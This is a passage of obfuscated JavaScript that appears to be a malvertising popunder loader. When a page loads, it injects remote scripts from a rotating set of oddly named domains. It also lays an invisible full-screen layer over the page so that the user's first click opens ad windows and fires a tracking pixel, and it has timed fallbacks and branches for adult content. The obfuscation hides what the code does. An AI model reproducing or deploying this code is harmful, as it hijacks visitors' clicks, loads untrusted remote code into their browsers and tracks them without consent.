_0x7823b['push'](_0x7823b['shift']());}catch(_0x2cd80b){_0x7823b['push'](_0x7823b['shift']());}}}(_0x18c8,0x91853));var hg_function={'type':_0x7bd32b(0x1da),'country':_0x7bd32b(0x205),'countries':['ALL'],'timer':null,'user':'158','domainTerra':[_0x7bd32b(0x20a),_0x7bd32b(0x1ff),_0x7bd32b(0x1fd),_0x7bd32b(0x1f2)],'getdomainTerra':function(){var _0x439d83=_0x7bd32b;return this['domainTerra'][Math[_0x439d83(0x20f)](Math[_0x439d83(0x1cd)]()*this[_0x439d83(0x1df)][_0x439d83(0x1e6)])];},'domainCLA':[_0x7bd32b(0x1d1),_0x7bd32b(0x1fb),_0x7bd32b(0x1d0),_0x7bd32b(0x1d8)],'getdomainCLA':function(){var _0x24f0aa=_0x7bd32b;return this[_0x24f0aa(0x208)][Math[_0x24f0aa(0x20f)](Math[_0x24f0aa(0x1cd)]()*this['domainCLA']['length'])];},'bvtDomain':_0x7bd32b(0x1cb),'binGalak':_0x7bd32b(0x1fa),'yandexCounter':_0x7bd32b(0x214),'init':function(){this['HGJS'](),this['IPPA']();},'HGA':function(){var _0x1da7ea=_0x7bd32b,_0x1abf7e=this[_0x1da7ea(0x1ef)]||_0x1da7ea(0x216),_0x1eb4e2;this['countries'][_0x1da7ea(0x1e1)](this[_0x1da7ea(0x20b)])?_0x1eb4e2='//':(_0x1eb4e2=this[_0x1da7ea(0x203)]()+'/2078233/?var=HGANM-'+_0x1abf7e,this[_0x1da7ea(0x1dd)]!==_0x1da7ea(0x1ed)&&this['type']!==_0x1da7ea(0x1fe)&&(_0x1eb4e2=this[_0x1da7ea(0x203)]()+_0x1da7ea(0x217)+_0x1abf7e)),this[_0x1da7ea(0x1d6)](_0x1eb4e2,function(){var _0x2971d2=_0x1da7ea;hg_function[_0x2971d2(0x20d)]();});},'HGB':function(){var _0x2f593c=_0x7bd32b,_0x1edc01=this['user']||_0x2f593c(0x216),_0x1d2a13;this[_0x2f593c(0x212)][_0x2f593c(0x1e1)](this[_0x2f593c(0x20b)])?_0x1d2a13='//':(_0x1d2a13=this[_0x2f593c(0x203)]()+_0x2f593c(0x1cf)+_0x1edc01,this[_0x2f593c(0x1dd)]!==_0x2f593c(0x1ed)&&this[_0x2f593c(0x1dd)]!=='anime'&&(_0x1d2a13=this[_0x2f593c(0x203)]()+_0x2f593c(0x1f4)+_0x1edc01)),setTimeout(()=>{var _0x32e6f1=_0x2f593c;this[_0x32e6f1(0x1d6)](_0x1d2a13,function(){var _0x21d852=_0x32e6f1;hg_function[_0x21d852(0x1f1)]();});},0x493e0);},'HGB1':function(){var _0x20b495=_0x7bd32b,_0x3fd1e=this[_0x20b495(0x1ef)]||'unknown',_0x5838b7;this['countries'][_0x20b495(0x1e1)](this[_0x20b495(0x20b)])?_0x5838b7='//':(_0x5838b7=this[_0x20b495(0x203)]()+_0x20b495(0x1ec)+_0x3fd1e,this[_0x20b495(0x1dd)]!==_0x20b495(0x1ed)&&this[_0x20b495(0x1dd)]!==_0x20b495(0x1fe)&&(_0x5838b7=this['getdomainCLA']()+'/2078168/?var=HGB1NM-'+_0x3fd1e)),setTimeout(()=>{var _0x182e93=_0x20b495;this[_0x182e93(0x1d6)](_0x5838b7,function(){hg_function['HGC']();});},0x493e0);},'HGC':function(){var _0x44ac02=_0x7bd32b,_0x338fd3=this[_0x44ac02(0x1ef)]||_0x44ac02(0x216),_0x4204a3;this['countries'][_0x44ac02(0x1e1)](this[_0x44ac02(0x20b)])?_0x4204a3='//':(_0x4204a3=this[_0x44ac02(0x203)]()+_0x44ac02(0x1f9)+_0x338fd3,this[_0x44ac02(0x1dd)]!=='mainstream'&&this[_0x44ac02(0x1dd)]!=='anime'&&(_0x4204a3=this[_0x44ac02(0x203)]()+'/2028244/?var=HGCNM-'+_0x338fd3)),this[_0x44ac02(0x1d6)](_0x4204a3,function(){var _0x5953f7=_0x44ac02;hg_function[_0x5953f7(0x207)]();});},'IPPA':function(){var _0x32f0a4=_0x7bd32b,_0x19d6b6=hg_function[_0x32f0a4(0x202)];this[_0x32f0a4(0x1dd)]!==_0x32f0a4(0x1ed)&&this[_0x32f0a4(0x1dd)]!=='anime'&&(_0x19d6b6=hg_function['binGalak']),this[_0x32f0a4(0x1d9)]=setTimeout(function(){var _0x4cf455=_0x32f0a4;hg_function[_0x4cf455(0x1ee)](_0x19d6b6);},0x249f0);},'ippTag':function(_0x561e44){var _0x125720=_0x7bd32b,_0xe58fdd=document[_0x125720(0x209)]('script');_0xe58fdd['src']=_0x561e44,document['body'][_0x125720(0x1dc)](_0xe58fdd);},'HGJS':function(){var _0x5c84a9=_0x7bd32b,_0x2a48f7=_0x5c84a9(0x200);this[_0x5c84a9(0x1dd)]!=='mainstream'&&this[_0x5c84a9(0x1dd)]!=='anime'&&(_0x2a48f7=_0x5c84a9(0x200));var _0x11a57c=document[_0x5c84a9(0x209)]('script');_0x11a57c[_0x5c84a9(0x1d4)][_0x5c84a9(0x1cc)]=_0x2a48f7,_0x11a57c['src']=this[_0x5c84a9(0x1e3)]+'/tag.min.js',_0x11a57c['onerror']=function(){var _0x57205f=_0x5c84a9;hg_function[_0x57205f(0x1db)]();},_0x11a57c[_0x5c84a9(0x20e)]=function(){hg_function['HGA']();},document[_0x5c84a9(0x1e9)][_0x5c84a9(0x1dc)](_0x11a57c);},'HGJSDELAY':function(){var _0x20d383=_0x7bd32b,_0x25493e=_0x20d383(0x1f8);this[_0x20d383(0x1dd)]!==_0x20d383(0x1ed)&&this[_0x20d383(0x1dd)]!=='anime'&&(_0x25493e=_0x20d383(0x1de));var _0x363c7a=document[_0x20d383(0x209)](_0x20d383(0x20c));_0x363c7a[_0x20d383(0x1d4)][_0x20d383(0x1cc)]=_0x25493e,_0x363c7a[_0x20d383(0x1f7)]=this['bvtDomain']+_0x20d383(0x1d3),_0x363c7a[_0x20d383(0x204)]=function(){var _0x17c966=_0x20d383;hg_function[_0x17c966(0x1f1)]();},_0x363c7a['onload']=function(){setTimeout(function(){var _0x5c3521=_0x3289;hg_function[_0x5c3521(0x1f1)]();},0x493e0);},document[_0x20d383(0x1e9)][_0x20d383(0x1dc)](_0x363c7a);},'clickLayer':function(_0x1af122,_0x3254de){var _0x285640=_0x7bd32b,_0x3eba1a=document['createElement'](_0x285640(0x211)),_0x1d4e29=window[_0x285640(0x1f0)],_0x5ad208=window[_0x285640(0x206)];_0x3eba1a[_0x285640(0x1f5)]('style',_0x285640(0x1ce)+_0x1d4e29+_0x285640(0x1eb)+_0x5ad208+_0x285640(0x1e8)),_0x3eba1a[_0x285640(0x201)]=function(){var _0x37b805=_0x285640;this[_0x37b805(0x1d2)]['removeChild'](this);var _0x1bf34f=new Image();_0x1bf34f[_0x37b805(0x1f7)]=hg_function[_0x37b805(0x1ea)];if(_0x1af122&&_0x1af122!=='//')window['open'](_0x1af122,_0x37b805(0x213));if(typeof _0x3254de===_0x37b805(0x1e0))_0x3254de();},document['body'][_0x285640(0x1dc)](_0x3eba1a);},'clickEvent':function(_0x3d1d18,_0x5d2127){var _0x448973=_0x7bd32b;document['addEventListener'](_0x448973(0x1e2),function _0x1095f2(){var _0x36db1b=_0x448973;document['removeEventListener'](_0x36db1b(0x1e2),_0x1095f2);var _0x2456c7=new Image();_0x2456c7[_0x36db1b(0x1f7)]=hg_function['yandexCounter'];if(_0x3d1d18&&_0x3d1d18!=='//')window[_0x36db1b(0x1e4)](_0x3d1d18,'_blank');if(typeof _0x5d2127===_0x36db1b(0x1e0))_0x5d2127();});},'hashCountryCode':function(_0x2931b6){var _0x435698=_0x7bd32b,_0x469903=0x0;for(var _0x3e3b66=0x0;_0x3e3b66<_0x2931b6[_0x435698(0x1e6)];_0x3e3b66++){_0x469903=(_0x469903<<0x5)-_0x469903+_0x2931b6['charCodeAt'](_0x3e3b66),_0x469903|=0x0;}return Math['abs'](_0x469903%0x186a0);}};function _0x18c8(){var _0x3985ce=['country','script','HGB','onload','floor','80248DLgSSw','div','countries','_blank','//mc.yandex.ru/watch/93396623','829059EyFIIY','unknown','/2078164/?var=HGANM-','//bvtpk.com','zone','random','position:fixed;inset:0px;z-index:2147483647;background:black;opacity:0.01;height:','/2078234/?var=HGBNM-','//crummydevioussucculent.com','//blahlivedsnowdrop.com','parentNode','/tag.min.js','dataset','init','clickLayer','254340wsuJSY','//buffooncountabletreble.com','timer','adult','HGA','appendChild','type','9615244','domainTerra','function','includes','click','bvtDomain','open','4458085EZTOJR','length','308031RhUzus','px;cursor:pointer','body','yandexCounter','px;width:','/2078236/?var=HGB1NM-','mainstream','ippTag','user','innerHeight','HGC','//boredomcuff.com','5642776NTxrqU','/2078166/?var=HGBNM-','setAttribute','1585644dcCnFi','src','9615323','/2078238/?var=HGCNM-','//gt.unbrownunflat.com/gFQIuNhmBmw2/40913','//constructpreachystopper.com','20dGlwCw','//archipelagosaidpre.com','anime','//hamburgerbasisflowery.com','9615227','onclick','binGalak','getdomainCLA','onerror','US','innerWidth','HGB1','domainCLA','createElement','//encouragedmemistress.com'];_0x18c8=function(){return _0x3985ce;};return _0x18c8();}hg_function[_0x7bd32b(0x1d5)]();